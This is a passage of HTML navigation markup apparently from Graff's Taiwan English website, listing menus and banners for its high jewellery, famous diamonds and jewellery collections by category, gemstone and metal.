<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
